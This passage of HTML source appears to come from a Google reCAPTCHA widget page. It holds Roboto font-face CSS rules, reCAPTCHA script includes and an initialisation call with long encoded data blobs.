  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="UelvHAAcYxeHk3VyB6mqvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="UelvHAAcYxeHk3VyB6mqvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UelvHAAcYxeHk3VyB6mqvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/ChsOqEH4TW2M8w7DCvQDCvgzCk8KQw6jDlB5Ew6VEw4IVE8Otw5TDkl1dwqEmPWd6w5MLP8O3KjTDnRo3w4wfw6LCnlxOKR1/[base64]/CrBY9w64cw58UwpEQw6Yfw74qwr86w7/DrhTClT5Yw6rDinNLExA8TGQzwpNJL0cFRXfCjMOYw6HDkWjDg3LDkD7CrlMoB0NxZcOEwr3DriBMW8OSw6NVwqjDisODw7hNwoRcFcOZbcKqKxrCr8KGw5dQA8KUw5BowozCnibDo8OOPxjCkG42bTDCsMO6bMK/[base64]/DjS0/[base64]/LcORQ8KFKMKhw73ChcOTVMKaME81wr7CpsKTM8KBYsKiZRHDoDHCj8K4wqrDs8OGEBd9w5DDncOkwqFXw7vCosOWwpHCl8KFLHnDpnPChlXDo3TCp8KkGX/DkSsARMO/[base64]/CoEDClzvCpSUCTlDCvsO0wpTCuMKeUUTCh8KoUA0yP3skw43DlcKNZsKuaWzCsMOtAjBHWQQYw6cKLsKVwr/[base64]/CogPCiwnCr8OPwqXDiC9vw7TCt8K4w5MMCsOdccOPwqnCrxDCiw/Dmm4PasK2dUrDphAsIMKzw6sXw5FYfMKtSxdjw7HDhhg2UigVw47ClMKWJDXCgMOnwobDiMOiw7QTH1BewpLCuMKnw6JTIsKHw7jDrcKyEcKJw4rDosKQwo3CumMgEMKXwrxnw5R7EMKHwqvCtMKmPwjCmcOhbw/Cq8KFORrChMKVwoDCqlvDmhXCgsOYwqt8w43CpcOlAWnDmRzCoVzDqcOTwpvDvzzDgE80w4wULMOaX8OUw5vDlxDDjiXDjjzDvzp3K3sDwpsJwq3CoysIYsOSKcO0w6tDUSQkwog3TnjDmx/Ds8O/[base64]/DpcOVwotZw73CkMOuwrHCmH3CrcKNw59HFsOmM3DCj8Ojw4QkXG9Ywpsna8Ozw53DumTCs8O6w6XCvC7Cu8OCSVrDjETCmj/DqElsIsOKb8KXPcOXWcKdw5s3SsKydBdrwoNTOMKIwoDDixYZJmJ/VQc8w43CoMKKw78zfcO6BRcyXRR6csKfCHl8cRNtBTZRwqJ0YcO/w7EWwovCnsO/woIhQQ5LGMKOw6ZdworDucOrX8OSW8O8w7fCrMKzOkoswpjCocKqB8OLdcOgwp3Dh8OZw45zWCg4cMKtBg1OMwdww6XCs8OoU1tnYEVlGcKmwrpAw6FPw4gQwoF5w4/CjkAzKcOQw6UCB8Owwp3Dnkgfw4PDlU7CncKnRWfCisOOZTUEw65Ww59ew4hHf8KVUsO7KXHDq8O/N8K+TCI9dsOBwrARw6BiKsOuQVoywofCu20wC8KVAFvDsm7DnsKZw6vCvWBCfsK9JcK4OifDm8OWFQTCjsOCTUjCvsKUW0XDq8KAKS/CqBTDhSbDthvDj1XDszghwpbCmcONYMKPw7IcwppDwpXDv8KXLWcKNHZ2w4DDucK+w5VfwrvCh2rDgwYjEhnCgsKVQEPDv8KXNx/CqMKhfAjDuhLDj8KTEw/CvC/DkcKVwo1ec8O+Bnx7w5thwpfCmcK9w4E1AwILwqLDhcKMHsKWwo3DvcOpw41Bwp4tNCJ/KibDkMKELTvDmMKZwpfCl0TClxLCpsOyIMKBw4wHwpbCqHBQBgYVw7nCoi7Dg8Kmw5PCimQAwpkIw6YATsO/[base64]/d8KWH1fDl0nCjcKWwqrCgMKiwpd/OMKgf8KvwpLCpMK2w5E9w4bDmAvDtsK6w74xES5NYU05wpXCocOeNsOLWsKyMD3CgiHCo8KLw6cWwrYdD8OpdThgw6bDl8KKTGt3UiLCjsKdL3jDhGwVYMOwF8KmfAd+woLDpMOpwozDjjgpccO4wpXCoMKRw5A8w4pmw4twwqPDgcOgScOlAcO8w48JwpwcCcK/JCwewovCrHkawqPCrS4Hw6zDjA/[base64]/CqsKkGHo+EMOTw44Fwr/[base64]/BcOtwqBuwqzDpXXDpEUpworDm8K8w7LCscOVA8OtwrXDl8KzwphPe8KqXDlxw4HCtcOOwrLCklMiHCUPOcKuO07CscKWBgfDq8Kzw7PDnsKXw4jCi8O1FMOsw57DnMOMdcKpeMK/wpQoJk7CpCdtQsK8w6zDrsKNQMKAccOjw616KHzCowrDvmxbBi9WdChRZlNPwoUew6AswoPDm8K4a8K1w5DDpXhKFWthf8KTbgTDgcKxw67Dt8KaUiDCusOUISXDjMKaGn/DoR4ywpnDr1UDwrTDuxhqCDXCnMOWRHpeaQU4wrPDgVtqEhZhwoRpCMKAwq0PbsKFwr0ww7k8ZsObwoTDlng7wr3Ct0rDgMK/[base64]/DocKzw7rDlDfCqsO0w6FQwpfDo1vCi8KDATsFw6DDiAnDg8KpQsKNYMK1bw7DqFdBKsOJRMONXU3CpcKfw7k1NCPDvxkNX8OAw4fDvMK1J8OfKMOkN8KQw6vCnE/DvjLDi8KtdcO7wq14wpzDhk5ndGzCuxXCu0gLV1BTwpnDhFvCgMO/[base64]/Di8Kew6vClG7DvMKiw6vCusKkwrIENDrCm8KIw7PDk8KafgkMWl7CjsOow7wiXcOSRcO/[base64]/dlTDlMO1wpnCpsOdwqPCuMOYeMKXLnPDtMOOLcKfw5RlTTHDiMKzwp4oQsOqw5rDpUVUQsOKX8Ojwo/CrMKrTCnCi8KZQcKvwqvDl1fDgx3Dq8KNIwQmw7jDk8ONdn4lw5FNw7IUPsOsw7F4bcKJw4DDqznCjR0NOsKHw6/CjgRJw6TDvn9vw5dtw4www6oFClHDkj3CvWzDm8KNS8OmEcKaw6/DjMKow7sawoHDt8O8OcOOw4BDw7dsTik/fB8gwqXDmsOfMh/[base64]/[base64]/CpcO/wp0Gwq/[base64]/wqcJw7lcXx3DrsKnwqrDs8Oud8K/[base64]/wq0sw4vCocOrSMKcZMKLwpR8fgvDu0MVTcOPwpJ2w7vDucKwSsK0wr/CsTl/bDnCn8KPw4TDrCXDhMO/ecOdOsOURnPDgsOwwoTDjcOowqLDq8KrDAvDoQlKwrMGTMKHHMOKSx/CgAQqVTgTw7bCuUoYSTxCcMOqKcKMwqUdwpA3OcKJNTPDkhvDl8KdV0vDsRBgO8KDwrPChU3DlsKkw49IXCTCqMOiw57DuFkkw5rDrkXDusOqw7HDqz3DglbCgcK0w5lrKcO0MsKPw5NwQX/[base64]/[base64]/wrJZLkfDoh3CjsOGw4fDuRbDm8KqCAvDicOtG8KAesK3wqfCv1DCv8KIw7HCgAXDh8KOw4jDt8OCwqtGw7QwOsOeRDbCssK+wp7Cjj3Cj8Oqw6PDmgExPsOHw5zCjRXCj1zCjcKySW/DnRjCt8OPQS7DhEZpAsKTwqDDglMBSw7Cr8Kpw7kXVV9owrvDjjHDoGldLV1gw67Cgyc1HXtbMxrCnkVew4LCvW/CnjXCgcK1woXDgn0KwqxNMcO+w4DDp8KVwpLDml4pw6Rfw5DDj8K0NEY+wqfDhsOfwqjCgDHCrMOeLhV4woJyTxcTw4DDgx8vw7NZw4sPZ8K7blJjwrZUIMOZw7cJNcK1wp/DpMOpwqsaw5jChMO/RcKCw7bCpcOCJMKQbcKQw4ZIwoLDiSZQHlTClTcSKhjDssK9wojDgcO1wqzDhcOBwqLCh1l4wqjCmsKwwqLCrGVFK8OUVjYOURXDiy/[base64]/DicOgdl/DkzpPwrjCmEpaecOmwpwHAmnDgcKFfkbClcO/WsK1C8OPAsKcDFjCgcK8wqnCv8K0w57CpQ0Hw4B8w4tTwr0YScOqwpssOHvCpMKEeW/ChgY9ASgIVAbDksKow4XCnsOYw6jCrBDDvShlMx/Cjn9TOcKjw5rClsOtwo7DvMOUKcO6WxDDs8KWw7wkw7BIIMO+bMOHY8K5wp9vAQNkd8KafcOIwoDChU1mF2zCvMOhGRhid8KBZcOFIiJ7G8K4wo9/w65SEEXChEUowrLCvxJyZSxpw5bDksOhwr05FnbDjsOlwqcjelJLw7kqw6h0YcKzVzDDm8O5wqbClUMDGMOTwrAEwp4OcsKoIMOHwoRDEG4fJcK9wp3CrxzCgw8ywrRVw4nCv8OMw4g9XRLDrjZrw4ArwqbCrsKLXkh1wpXCt3YGJEUKw7/DosKdcsOqw6LCp8O3wr/Dm8KnwrkxwrFbKx1bYMO0woPDnS83w43DhMKqe8K/w6bDisKMwoDDjsO6wr/CrcKFwprCigvDtGDDqMK3wqdqJ8OpwoALbSTDvSheMwvCosKcVMOPdsKUw6XDqwUdY8KQLWzDssKOd8OSwpRDwrBUwpB/HsKnwohadsOADD5JwqpIw4PDlhfDvms4BELC